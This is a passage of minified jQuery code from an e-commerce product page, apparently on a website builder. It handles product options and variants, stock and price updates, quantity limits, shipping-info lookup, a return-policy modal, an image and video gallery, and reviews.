=== 0 ) return;pOption.item.id = $uploadFile.get(0).id;pOption.item.value = fixQuotIssue($uploadFile.val());pOption.item.price = $uploadFile.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'textArea':var $textArea = $option.find('.p-o-textArea');if ( $textArea.length === 0 ) return;pOption.item.id = $textArea.get(0).id;pOption.item.value = fixQuotIssue($textArea.val());pOption.item.price = $textArea.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'datePicker':var $datePicker = $option.find('.p-o-datePicker');if ( $datePicker.length === 0 ) return;pOption.item.id = $datePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$datePicker.data('related-id')+'"]').val());pOption.item.price = $datePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'timePicker':var $timePicker = $option.find('.p-o-timePicker');if ( $timePicker.length === 0 ) return;pOption.item.id = $timePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$timePicker.data('related-id')+'"]').val());pOption.item.price = $timePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'dateTimePicker':var $dateTimePicker = $option.find('.p-o-date-timePicker');if ( $dateTimePicker.length === 0 ) return;pOption.item.id = $dateTimePicker.get(0).id;pOption.item.value = fixQuotIssue($option.find('[data-id="'+$dateTimePicker.data('related-id')+'"]').val());pOption.item.price = $dateTimePicker.data('price');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'radio':var $radio = $option.find('.p-o-radio.selected');if ( $radio.length === 0 ) return;pOption.item.id = $radio.get(0).id;pOption.item.title = fixQuotIssue($radio.attr('title'));pOption.item.price = $radio.data('price');pOption.item.imgSrc = $radio.data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'checkbox':var $checkboxes = $option.find('.p-o-checkbox.selected');$.each($checkboxes, function( index, checkbox ) {pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');pOption.item.id = $(this).get(0).id;pOption.item.title = fixQuotIssue($(this).attr('title'));pOption.item.price = $(this).data('price');pOption.item.imgSrc = $(this).data('image-src');po.push(pOption);totalItemsPrice += parseFloat(pOption.item.price);});break;}});$productOptionsWithVariants.each( function() {var $option = $(this);var pOption = new ProductOptions();pOption.id = $option.get(0).id;pOption.title = fixQuotIssue($option.data('title'));pOption.type = $option.data('type');pOption.required = $option.find('.p-o-required').length > 0;switch( $option.data('type') ) {case 'color':var $color = $option.find('.p-o-color.selected');if ( $color.length === 0 ) return;pOption.item.id = $color.get(0).id;pOption.item.title = fixQuotIssue($color.attr('title'));pOption.item.price = $color.data('price');pOption.item.imgSrc = $color.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'list':var $list = $option.find('.p-o-list');var $listSelectedOpt = $list.find('option:selected');if ( $list.find('option').length === 0 || !$listSelectedOpt.get(0).id ) return;pOption.item.id = $listSelectedOpt.get(0).id;pOption.item.title = fixQuotIssue($list.val());pOption.item.price = $listSelectedOpt.data('price');pOption.item.imgSrc = $listSelectedOpt.data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'size':var $size = $option.find('.p-o-size.selected');if ( $size.length === 0 ) return;pOption.item.id = $size.get(0).id;pOption.item.title = fixQuotIssue($size.attr('title'));pOption.item.price = $size.data('price');pOption.item.imgSrc = $size.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;case 'radio':var $radio = $option.find('.p-o-radio.selected');if ( $radio.length === 0 ) return;pOption.item.id = $radio.get(0).id;pOption.item.title = fixQuotIssue($radio.attr('title'));pOption.item.price = $radio.data('price');pOption.item.imgSrc = $radio.find('[data-zoom-image]').data('image-src');totalItemsPrice += parseFloat(pOption.item.price);po.push(pOption);break;}});const productOptions = {'options': po,'variant': {}}
if (productVariants.active) {productOptions.variant = updateVariants(po);} else {addItemsPrice(totalItemsPrice)}
$('#productOptions').val(JSON.stringify(productOptions));$productOptions.trigger('po.update');}
function disableRelatedProductOptions(optionId, onPageLoad) {resetDisableProductOptionsVariants();const productVariants = JSON.parse($('#productVariants').val());if(productVariants.active) {for (let index = 0; index < productVariants.items.length; index++) {const variant = productVariants.items[index];const variantsOptionsId = splitVariantOptionsId(variant.optionsId);if(optionId) {const indexOfOptionId = variantsOptionsId.indexOf(optionId);if ( indexOfOptionId !== -1 ) {if ( !isVariantInStock(variant) ) {variantsOptionsId.splice(indexOfOptionId, 1);disableProductOptionsVariants(variantsOptionsId, 'out of stock');}}}
if(onPageLoad) {if(!variant.active) {disableProductOptionsVariants(variantsOptionsId);}}}}}
function hideLastOptionOfDisabledVariants() {$options.find('.p-o-v-invisible').removeClass('p-o-v-invisible');var productVariants = tryParseJSON($('#productVariants').val());for (let index = 0; index < productVariants.items.length; index++) {if ( productVariants.items[index].active ) continue;var unSelectedItems = [];var variantsOptionsId = splitVariantOptionsId(productVariants.items[index].optionsId);for (var i = 0; i < variantsOptionsId.length; i++) {var $option = $('#'+variantsOptionsId[i]);if ( !$option.hasClass('selected') ) {unSelectedItems.push($option);}}
if ( unSelectedItems.length == 1 ) {unSelectedItems[0].closest('.po-item').addClass('p-o-v-invisible');}}}
function updateVariants(selectedOptions) {const productVariants = JSON.parse($('#productVariants').val());var optionsIds = [];selectedOptions.forEach(function(option) {if (['textArea','textField','numbersField','datePicker','timePicker','dateTimePicker','uploadFile', 'checkbox'].indexOf(option.type) != -1 ) return;if (!option.required) return;optionsIds.push(option.item.id);});if(optionsIds.length < 1) return {};var optionsId = optionsIds.join('-');if(optionsId.length === 0) return {};let filteredVariants = productVariants.items.filter(function(variant) { return variant.optionsId === optionsId });if(filteredVariants.length === 0) return {};const selectedVariant = filteredVariants[0];if(selectedVariant && !$.isNumeric(selectedVariant.inventory)) {const inStock = selectedVariant.inventory === 'in stock' ? true : false;if(!inStock || !selectedVariant.active) {setProductOutOfStock(optionsIds);} else {setProductInStock();}} else {setQuantityMax(selectedVariant, optionsIds);}
if(selectedVariant && selectedVariant.sku) {setProductSku(selectedVariant.sku);} else {setProductSku();}
var price = addItemsPrice(selectedVariant.charge);var newWeightAndPrice = getWeightAndPrice(price,selectedVariant.weight);getShippingOnPageLoad = false;getShippingInfo(newWeightAndPrice.price,newWeightAndPrice.weight);return selectedVariant;}
function getWeightAndPrice( price, weight ) {originalProductData.weight = $.isNumeric(originalProductData.weight) ? originalProductData.weight : 0;weight = $.isNumeric(weight) ? weight : 0;return {price: price,weight: parseFloat(weight) + parseFloat(originalProductData.weight)};}
function updateProductOptionOnPageLoad() {const productOptions = JSON.parse($('#productOptions').val());const productVariants = JSON.parse($('#productVariants').val());const variant = productOptions.variant;if(Object.keys(variant).length === 0) return;if($.isNumeric(variant.inventory)) {if (variant.inventory > 0 && variant.active && productVariants.active) return;} else {if (variant.inventory === 'in stock' && variant.active && productVariants.active) return;}
const otherVariants = productVariants.items
.filter(function(productVariant) {return productVariant.optionsId !== variant.optionsId;});$.each(otherVariants,function(index, variant) {if ( !variant.active ) return;if ( $.isNumeric(variant.inventory) ) {if ( variant.inventory === 0 ) return;} else {if ( variant.inventory === 'out of stock' ) return;}
const variantOptionsId = splitVariantOptionsId(variant.optionsId)
variantOptionsId.forEach(function(optionsId) {disableRelatedProductOptions(optionsId, true);$options.each(function() {const $option = $(this);switch( $option.data('type') ) {case 'color':const $colors = $option.find('.p-o-color');const $color = $option.find('.p-o-color#' + optionsId);if($color.length !== 0) {$colors.filter('.selected').removeClass('selected');$color.addClass('selected');$color.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($color.attr('title')));}
break;case 'radio':const $radios = $option.find('.p-o-radio');const $radio = $option.find('.p-o-radio#' + optionsId);if($radio.length !== 0) {$radios.filter('.selected').removeClass('selected');$radio.addClass('selected');$radio.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($radio.attr('title')));}
break;case 'checkbox':const $checkboxes = $option.find('.p-o-checkbox');const $checkbox = $option.find('.p-o-checkbox#' + optionsId);if($checkbox.length !== 0) {$checkboxes.filter('.selected').removeClass('selected');$checkbox.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue($checkbox.attr('title')));}
break;case 'size':const $size = $option.find('.p-o-size#' + optionsId);if ( $size.length !== 0 ) {$size.attr('selected', true);$size.trigger('click');$option.find('.p-o-item-value').html(fixQuotIssue($size.attr('title')));}
break;case 'list':const $list = $option.find('.p-o-list');const $listSelectedOpt = $list.find('option#' + optionsId);if ( $listSelectedOpt.length !== 0 ) {$listSelectedOpt.attr('selected', true);$listSelectedOpt.trigger('change');$option.find('.p-o-item-value').html(fixQuotIssue($listSelectedOpt.val()));}
break;}});});update();return false;});}
function splitVariantOptionsId(optionsId) {return optionsId.split('-')
.filter(function(v) {return v !== 'poi';}).map(function(id) {return 'poi-' + id;});}
function setProductSku(value) {if(!value) {value = $section.find('#productSku').data('sku');}
$section.find('#productSku').html(value);}
function setQuantityMax(selectedVariant, optionsIds) {const quantity = selectedVariant.inventory;if(quantity > 0) {if($('.quantity_field').val() > quantity) {$('.quantity_field').val(quantity);}
$('.quantity_field').attr('max', quantity);if(!selectedVariant.active) {setProductOutOfStock(optionsIds);} else {setProductInStock(optionsIds);}} else {setProductOutOfStock(optionsIds);$('.quantity_field').attr('max', 1);}}
function setProductOutOfStock(optionsIds) {const $orderButtonPopup = $section.find(".orderButtonPopup");if( $('.product-sale-banner').length !== 0 ) $('.product-sale-banner').hide();if($('.product-out-of-stock').length === 0) {$('.main-image').prepend('<span class="btn btn-primary product-out-of-stock">' + storeLabels.outOfStock + '</span>');}
$orderButtonPopup.attr('disabled', true);$orderButtonPopup.text(storeLabels.outOfStock);$orderButtonPopup.addClass('b-s-btn');BackInStock.bs_refresh();}
function setProductInStock(optionsIds) {if( $('.product-sale-banner').length !== 0 ) $('.product-sale-banner').show();const $orderButtonPopup = $section.find(".orderButtonPopup");if($('.product-out-of-stock').length !== 0) {$('.product-out-of-stock').remove();}
$orderButtonPopup.attr('disabled', false);$orderButtonPopup.text(storeLabels.addToCart);$orderButtonPopup.removeClass('b-s-btn');BackInStock.bs_destroy();ActiveOrderPopup.initializeAddToCart();}
function disableProductOptionsVariants(productOptionsId, type) {var className = type === 'out of stock' ? 'p-o-v-out-of-stock' : 'p-o-v-hidden'
for (let index = 0; index < productOptionsId.length; index++) {const optionId = productOptionsId[index];$options.find('#' + optionId).addClass(className);}}
function resetDisableProductOptionsVariants() {$options.each(function() {$option = $(this);$option.find('.p-o-v-out-of-stock').removeClass('p-o-v-out-of-stock');})}
function isVariantInStock(variant) {if(variant && !$.isNumeric(variant.inventory)) {const inStock = variant.inventory === 'in stock' ? true : false;return inStock;} else {if(!variant.active || variant.inventory <= 0) {return false;} else {return true;}}}
function ProductOptions() {return {id: null,title: null,type: null,item: {id: null,title: null,price: 0,imgSrc : ''}};}
function addItemsPrice( totalItemsPrice ) {var $productPrice = $section.find('#productPrice');var $price = $productPrice.find('[data-type="price"]');if ( !$.isNumeric(totalItemsPrice) ) return;if ( parseFloat($productPrice.data('price') ) + parseFloat(totalItemsPrice) == parseFloat($price.html()) ) return;var p = parseFloat($productPrice.data('price')) + parseFloat(totalItemsPrice);$price.html(p.toFixed(2));$(document).trigger('multi_currencies_price_update',[[{el: $productPrice,newPrice: p.toFixed(2)}]]);if ( $section.find('#priceBeforeSale').length !== 0 ) {var $priceBeforeSale = $section.find('#priceBeforeSale');var $price = $priceBeforeSale.find('[data-type="price"]');var pbs = parseFloat($priceBeforeSale.data('price')) + parseFloat(totalItemsPrice);$price.html(pbs.toFixed(2));var psp = ((1-(parseFloat(p)/parseFloat(pbs)))*100).toFixed(2);psp = Number(psp);$('.price-sale-precentege').html('(-'+psp+'%)');$(document).trigger('multi_currencies_price_update',[[{el: $priceBeforeSale,newPrice: pbs.toFixed(2)}]]);}
$('.product-details').data('product-price',p);return p;}
function setMainProductImage( $item ) {productPrimaryGallery_ShowHideOptionImage('hide');if ( $('#productSlickcarousel').length == 0 && (!$item || $item.length === 0 || !$item.data('zoom-image')) ) {return;} else if ( $('#productSlickcarousel').length > 0 && (!$item || $item.length === 0 || !$item.data('zoom-image')) ) {return;}
$poMainImage.find('[data-zoom-image]').attr('style','background-image: url("' + $item.data('zoom-image') + '");');jQueryZoomInitialize($poMainImage.find('[data-zoom-image]'),$item);productPrimaryGallery_ShowHideOptionImage('show');}
function selectDefaultItem( $option ) {if ( !$option.data('default-item') ) return;var $defItem = $option.find('#'+$option.data('default-item'));var title = $defItem.attr('title');if ( $defItem.is('input[type="checkbox"]') || $defItem.is('input[type="radio"]') ) {$defItem.prop('checked',true);} else if ( $defItem.is('option') ) {$defItem.prop('selected',true);title = $defItem.val();}
$defItem.addClass('selected');$option.find('.p-o-item-value').html(fixQuotIssue(title));}})();function fixQuotIssue( value ) {if ( !value ) return value;return value.toString().replace(/\&quot;/g,'\"');}
$('.quantity_field').on('input', function() {var $this = $(this);if ( $this.val().length > 0 && !$.isNumeric($this.val()) ) $this.val(1);if ( !$.isNumeric($this.val()) ) $this.val($this.val().replace(/[^0-9]/g,''));if ( $.isNumeric($this.val()) && $this.val() <= 0 ) $this.val(1);if ( parseInt($this.val()) > parseInt($this.prop('max')) ) {$this.val($this.prop('max'));quantityPopover($this,translations.productQuntityLimit.replace('{{units_limitation}}',$this.prop('max')));} else if ( parseInt($this.val()) < parseInt($this.prop('min')) ) {$this.val($this.prop('min'));quantityPopover($this,translations.productQuntityLimitMin.replace('{{units_limitation}}',$this.prop('min')));}
$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',$this.val());});$section.find('.quantity-plus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity_container').find('.quantity_field'),'plus');});$section.find('.quantity-minus-btn').off('click').on('click', function() {updateQuantity($(this).closest('.quantity_container').find('.quantity_field'),'minus');});function quantityPopover( $input, message ) {$input.popover({container: $section,content: message,trigger: 'manual',template: '<div class="popover cart-validator-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, input) {return isMobileDevice.any() ? 'auto' : 'top';}});$input.popover('show');clearTimeout($input.data('q-p-timeout'));$input.data('q-p-timeout',setTimeout(function(){$input.popover('destroy');},3000));}
function updateQuantity( $input, operator ) {if ( $input.closest('.quantity_container').data('disabled') == '1' ) return;var quantity = parseInt($input.val());var maxQuantity = parseInt($input.attr('max'));var minQuantity = parseInt($input.attr('min'));if ( operator === 'plus' && (quantity + 1) > maxQuantity ) {quantityPopover($input,translations.productQuntityLimit.replace('{{units_limitation}}',$input.prop('max')));} else if ( operator === 'minus' && quantity !== 1 && (quantity - 1) < minQuantity ) {quantityPopover($input,translations.productQuntityLimitMin.replace('{{units_limitation}}',$input.prop('min')));}
if ( operator === 'minus' && quantity > minQuantity ) quantity = quantity - 1;if ( operator === 'plus' && quantity < maxQuantity ) quantity = quantity + 1;if ( !$.isNumeric(quantity) ) quantity = 1;$section.find('.btn-buy-now.orderButtonPopup').data('quantity-amount',quantity);$input.val(quantity);}
(function() {function boughtTogetherPlugin() {var bt = this;this.init = function( settings ) {bt.$container = settings.$container;bt.currency = tryParseJSON(settings.currency);bt.updatePackagePrice();bt.addCheckboxEvent();};this.addCheckboxEvent = function() {var $btCheck = bt.$container.find('.b-t-check:checked');$btCheck.on('click', function() {var $this = $(this);if ( $this.is(':checked') ) {bt.$container.find('.b-t-product-box[data-unique-id="'+$this.val()+'"]').fadeIn();bt.$container.find('.b-t-plus-box[data-unique-id="'+$this.val()+'"]').fadeIn();} else {bt.$container.find('.b-t-product-box[data-unique-id="'+$this.val()+'"]').fadeOut();bt.$container.find('.b-t-plus-box[data-unique-id="'+$this.val()+'"]').fadeOut();}
bt.updatePackagePrice();});};this.updatePackagePrice = function() {var $btCheck = bt.$container.find('.b-t-check:checked');var $packagePrice = bt.$container.find('.package-price');var price = 0;var products = [];$.each($btCheck, function( index, checkBox ) {var $this = $(this);price += parseFloat($this.data('price'));products.push($this.val());});$packagePrice.data('price',price);$packagePrice.html(showPrice(bt.currency,price.toFixed(2)));bt.$container.find('.orderButtonPopup').data('multi-products',JSON.stringify(products));$(document).trigger('multi_currencies_price_update',[[{el: $packagePrice,newPrice: price.toFixed(2)}]]);};}
var bt = new boughtTogetherPlugin();bt.init({$container : $section.find('.bought-together-plugin'),currency: $section.find('#boughtTogetherCurrency').html()});})();(function productPageTabsInit() {var $firstTab = $section.find('.product-page-tabs').children().first();$firstTab.addClass('active');$($firstTab.find('a').attr('href')).addClass('active in');if ( $section.find('a[data-toggle="tab"]').length == 1 ) {$firstTab.find('a').trigger('click');}})();function getShippingInfo( price, weight ) {if ( $('#productShipping').length == 0 ) return;var weightMeasurement = $('#productShipping').data('weight');var lengthMeasurement = $('#productShipping').data('length');function addPopUp( shipping ) {var html = '';html += '<ul class="list-unstyled">';html += '<li>';html += '<button type="button" class="close">&times;</button>';html += '</li>';$.each(shipping.shipping.options, function( index, option ) {html += '<li>';html += '<div class="form-group">';html += '<label>' + escapeHtml(option.title) + '</label>';html += '<br>';if ( option.deliveryTime ) {html += '<span>' + shipping.productData.translations.deliveryTime + ' ' + escapeHtml(option.deliveryTime) + '</span>';}
if ( option.formattedRate ) {html += '<br>';html += '<span>' + shipping.productData.translations.estimatedPrice + ' ' + option.formattedRate + '</span>';}
html += '</div>';html += '</li>';});if ( shipping.storePickup ) {html += '<li>';html += '<div class="form-group">';html += '<label>' + escapeHtml(shipping.storePickup.title) + '</label>';html += '<div>';if ( shipping.storePickup.deliveryTime ) {html += '<span>' + shipping.productData.translations.message + ' ' + escapeHtml(shipping.storePickup.deliveryTime) + '</span>';html += '<br>';}
html += '<span>' + translations.address + ' ' + escapeHtml(shipping.storePickup.address) + '</span>';html += '<br>';html += '<span>' + translations.city + ' ' + escapeHtml(shipping.storePickup.city) + '</span>';html += '<br>';html += '<span>' + translations.state + ' ' + escapeHtml(shipping.storePickup.state) + '</span>';html += '<br>';html += '<span>' + translations.zipCode + ' ' + escapeHtml(shipping.storePickup.zipCode) + '</span>';html += '<br>';html += '<span>' + translations.country_v2 + ' ' + escapeHtml(shipping.storePickup.country) + '</span>';html += '</div>';html += '<div>';html += '<span>' + translations.instructions + ' ' + escapeHtml(shipping.storePickup.instructions) + '</span><br>';html += '</div>';html += '</div>';html += '</li>';}
if ( hasWeightAndDimensions(shipping.productData) ) {html += '<li>';html += '<label>' + shipping.productData.translations.additionalData + '</label>';html += '</li>';if ( shipping.productData.weight ) {html += '<li>';html += '<span>' + shipping.productData.translations.weight + '</span>';html += shipping.productData.weight+' <span class="measurement-unit">'+weightMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.length ) {html += '<li>';html += '<span>' + shipping.productData.translations.length + '</span>';html += shipping.productData.length+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.width ) {html += '<li>';html += '<span>' + shipping.productData.translations.width + '</span>';html += shipping.productData.width+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}
if ( shipping.productData.height ) {html += '<li>';html += '<span>' + shipping.productData.translations.height + '</span>';html += shipping.productData.height+' <span class="measurement-unit">'+lengthMeasurement+'</span>';html += '</li>';}}
html += '</ul>';var $seeMore = $('<a href="javascript:void(0);" class="see-more">' + shipping.productData.translations.seeMoreLink + ' </a>');$seeMore.on('click', function() {var $btn = $(this);showMoreEvent($btn,html);});$('#productShipping').append($seeMore);}
function hasWeightAndDimensions( productData ) {if ( productData.weight || productData.length || productData.width || productData.height ) return true;return false;}
function showMoreEvent( $button, html ) {var $html = $(html);$button.popover({container: $('.product-container'),html: 'true',content: $html,trigger: 'manual',template: '<div class="popover shipping-options" role="tooltip" style="max-width: 100%;"><div class="arrow"></div><div class="popover-content"></div></div>',placement: function(popover, button) {return !isMobileDevice.any() ? 'auto' : 'top';}});$button.popover('show');$button.on('shown.bs.popover', function () {$html.find('button').on('click', function(){destroySharePopover();});$(document).on('mousedown.showMoreDestroyPopover', function ( event ) {if ( $(event.target).closest('.popover.shipping-options').length === 0 ) {destroySharePopover();}});});function destroySharePopover() {$button.popover('destroy');$(document).off('mousedown.showMoreDestroyPopover');$(window).off('blur.showMoreDestroyPopover');$(window).off('scroll.showMoreDestroyPopover');}}
(function addShippingInfoToPage() {$.post('/versions/2/wizard/modules/eCommerce/getSingleProductShippingOptionsAjax.php', {w : $('#w').val(),websiteID : $('#websiteID').val(),tranW : websiteLanguageCountryFullCode,moduleID : 112,uniqueID : $('#productShipping').data('unique-id'),moduleTypeNUM : 112,price : price,weight : weight}).done(function( shipping ) {$('#productShipping').find('.first-option').empty();$('#productShipping').find('.see-more').remove();shipping = tryParseJSON(shipping);var html ='';if ( !shipping.noShippingAvalible ) {var firstOption = shipping.shipping.options[Object.keys(shipping.shipping.options)[0]];var deliveryTime = escapeHtml(firstOption.deliveryTime) ? ' (' + escapeHtml(firstOption.deliveryTime) + ') ' : ' ';var isFreeShipping = shipping.region.method === 'freeShipping';var hasSeeMore = false;delete shipping.shipping.options[Object.keys(shipping.shipping.options)[0]];if ( isFreeShipping ) {$('#productShipping').find('.first-option').addClass('free-shipping');firstOption.formattedRate = '';}
html = escapeHtml(firstOption.title) + deliveryTime + firstOption.formattedRate + ' ';if ( Object.keys(shipping.shipping.options).length > 0 ) hasSeeMore = true;if ( hasWeightAndDimensions(shipping.productData) ) hasSeeMore = true;if ( hasSeeMore ) {addPopUp(shipping);}} else {html += shipping.message;$('#productShipping').find('.first-option').addClass('no-shipping');}
$('#productShipping').find('.first-option').append(html);$(document).trigger('multi_currencies_price_update',[[{el: $('#productShipping').find('.first-option'),newPrice: parseFloat($('#productShipping').find('.first-option [data-type="price"]').html()).toFixed(2)}]]);});})();}
if ( getShippingOnPageLoad ) {getShippingInfo(originalProductData.price,originalProductData.weight);}
(function() {if ( $('.product-return-policy[data-more="1"]').length == 0 ) return;var html = '';html += '<div class="bootbox modal fade r-p-m" tabindex="-1" role="dialog" aria-hidden="false" style="display: none;">';html += '<div class="modal-dialog" role="document">';html += '<div class="modal-content">';html += '<div class="modal-header">';html += '<button type="button" class="bootbox-close-button close" data-dismiss="modal" aria-hidden="true">×</button>';html += '<h4 class="modal-title">' + S123.escapeHtml(translations.returnPolicy) + '</h4>';html += '</div>';html += '<div class="modal-body">';html += '<div class="bootbox-body">';html += $('.return-policy.original-text').val();html += '</div>';html += '</div>';html += '</div>';html += '</div>';html += '</div>';var $html = $(html);$('.product-container').append($html);var $seeMore = $('<a href="javascript:void(0);" class="see-more">' + S123.escapeHtml(translations.seeMore) + '</a>');$seeMore.on('click', function() {var $btn = $(this);$html.modal('show');});$('.product-return-policy[data-more="1"]').closest('li').append($seeMore);})();function escapeHtml( text ) {if ( !text ) return text;var map = {'&': '&amp;','<': '&lt;','>': '&gt;','"': '&quot;',"'": '&#039;'};return text.toString().replace( /[&<>"']/g, function( m ) { return map[m]; } );}
(function () {var $mainImage = $('.main-image');var productGallery = tryParseJSON($('#productGallery').val());if ( $mainImage.length === 0 || !productGallery ) return;$mainImage.on('click',function( event ) {var $product_mfp_gallery = init();$product_mfp_gallery.magnificPopup('open',$(this).data('order'));});function init() {var $product_mfp_gallery = $('.product-mfp-gallery');if ( $('.product-mfp-gallery').length !== 0 ) return $product_mfp_gallery;$product_mfp_gallery = $('<div class="product-mfp-gallery hidden"></div>').appendTo('body');$.each(productGallery, function( index, image ) {$product_mfp_gallery.append('<div class="e-p-mfp-image" data-mfp-src="'+image.media_path+'" data-type="'+image.media_type+'"></div>');});$product_mfp_gallery.magnificPopup({fixedContentPos: true,mainClass: 'mfp-e-product-gallery',delegate: '.e-p-mfp-image',							// Categories Filter
closeOnContentClick: true,closeBtnInside: false,tLoading: translations.loading,						// Text that is displayed during loading
gallery: {enabled: true,tClose: translations.closeEsc,					// Alt text on close button
tPrev: translations.previousLeftArrowKey,		// Alt text on left arrow
tNext: translations.NextRightArrowKey,			// Alt text on right arrow
tCounter: '%curr% '+translations.of+' %total%'	// Markup for "1 of 7" counter
},image: {markup: '<div class="mfp-figure">'+'<div class="mfp-close"></div>'+'<div class="mfp-img"></div>'+'<div class="mfp-bottom-bar fancy-scrollbar">'+'<div class="mfp-title"></div>'+'<div class="mfp-counter"></div>'+'<span class="mfp-caption-close">'+S123.s123IconToSvg.getHtml('times','','')+'</span>'+'</div>'+'</div>',titleSrc: 'data-caption',tError: translations.imageCouldNotLoaded		// Error message when image could not be loaded
},iframe: {markup: '<div class="mfp-iframe-scaler">' +'<div class="mfp-close"></div>' +'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>' +'<div class="mfp-title" style="position: absolute; padding-top: 5px;"></div>' +'</div>',patterns: {youtube: {index: 'youtube.com/',id: function(url) {var matches = url.match(/[\\?\\&]v=([^\\?\\&]+)/);if ( !matches || !matches[1] ) return null;return matches[1];},src: 'https://www.youtube.com/embed/%id%?autoplay=1'
},vimeo: {index: 'vimeo.com/',id: function(url) {var matches = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);if ( !matches || !matches[5] ) return null;return matches[5];},src: 'https://player.vimeo.com/video/%id%?autoplay=1'
},site123: {index: $GLOBALS['cdn-user-videos-files'],id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'},site123Processing: {index: '../files/images/video-processing.png',id: function( url ) {if ( isMobileDevice.any() ) url += '&autoplay=0';return url;},src: '/include/globalVideoPlayer.php?websiteID='+$('#websiteID').val()+'&website_uniqueID='+$('#website_uniqueID').val()+'&cad=1&url=%id%'}}},callbacks: {elementParse: function( item ) {if ( item.el.data('type') === 'video' ) {item.type = 'iframe';} else {item.type = 'image';}},imageLoadComplete: function() {$.each(this.items, function(index, item) {if ( item.type != 'image') return;item.img.attr('alt',productName);});},open: function( item ) {var mc = new Hammer(this.container.get(0));mc.on('swipeleft', function(){$.magnificPopup.instance.next();});mc.on('swiperight', function(){$.magnificPopup.instance.prev();});$product_mfp_gallery.data('hammer-js',mc);},change: function() {if ( this.isOpen ) {this.wrap.addClass('mfp-open');}},close: function( item ) {$product_mfp_gallery.data('hammer-js').destroy();}}});return $product_mfp_gallery;};})();function calculateMainImagesDimensionForMobile() {if ( $mainImage.length === 0 || !isMobileDevice.any() || whatScreen.any() !== 'mobile' ) return;var ratio = $section.find('.main-image').data('ratio');var split_ratio = ratio.split('-');var ratio_width = split_ratio[0];var ratio_height = split_ratio[1];var aspect_ratio = parseFloat(ratio_height) / parseFloat(ratio_width);var width = screen.width - 30;var height = (parseFloat(width) * parseFloat(aspect_ratio)).toFixed(2);$section.find('.main-image').css({width: width,height: height,});$mainImageSlider.css({width: width,height: height,});}
(function() {var Review = new Comments_Initialize({id: 'productPageReview',type: 1,onLoad: function( reviews, reviewAvg, newReview ) {if ( reviews == 0 ) {Review_DataPage.hideReview();} else {Review_DataPage.showReview();}
Review_DataPage.addReviewAvgToPage(reviewAvg,reviews);if ( newReview ) {var $newReview = $('#commentsContainer .commentBox[data-comment-id="'+Review_DataPage.newReviewID+'"]');if ( $newReview.length > 0 ) {Review_DataPage.focusUserOnNewReview();}}},onFormSubmit: function( newReviewID, blockComment ) {if ( blockComment ) {Review_DataPage.showManagerApproveMessage();Review_DataPage.newReviewID = null;} else {Review_DataPage.newReviewID = newReviewID;Review_DataPage.hideModal();}}});var Review_DataPage = function() {var that = this;that.init = function() {that.$reviewTabLink = $('#reviewsTabLink');that.$reviewTabContent = $('#reviews');that.$form = $('#productPageReview .commentsForm');that.newReviewID = null;if ( that.$form.length === 0 ) return;that.$modal = $('<div class="bootbox modal fade review-pop-up" tabindex="-1" role="dialog" aria-hidden="false" style="display: none; padding-right: 17px;"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"><button type="button" class="bootbox-close-button close" data-dismiss="modal" aria-hidden="true" style="margin-top: -10px;">×</button><div class="bootbox-body"><div id="reviewFormContainer"></div><div id="reviewAutoConfirmMsg">'+translations.productReviewMessage+'</div></div></div></div></div></div>');that.$modal.find('.bootbox-body #reviewFormContainer').append(that.$form);$('body').append(that.$modal);that.$addNewReview = $section.find('.addNewReview');that.$addNewReview.on('click', function() {that.$modal.modal('show');that.showReviewForm();});var html = '';html += '<div class="review-sum">';html += S123.s123IconToSvg.getHtml('spinner','fa-spin','');html += '</div>';$section.find('.review-container').prepend(html);};that.addReviewAvgToPage = function( reviewAvg, reviews ) {var $reviewContainer = $section.find('.review-container');that.generateStarsHtml(reviewAvg);$reviewContainer.find('.review-sum').html(that.generateStarsHtml(reviewAvg)+' <span>' + reviews + '</span>');$reviewContainer.find('.addNewReview').show();};that.generateStarsHtml = function( reviewAvg ) {var html = '';var num = parseInt(reviewAvg);var decimal = (reviewAvg - Math.floor(reviewAvg)) *10;var addHalfStar = decimal > 0;for ( var i = 1; i <= 5 ; i++ ) {if ( i <= num ) {html += S123.s123IconToSvg.getHtml('star','','');} else if ( i > num && addHalfStar ) {html += S123.s123IconToSvg.getHtml('star-half-o','','');addHalfStar = false;} else {html += S123.s123IconToSvg.getHtml('star-o','','');}
html += '&nbsp;';}
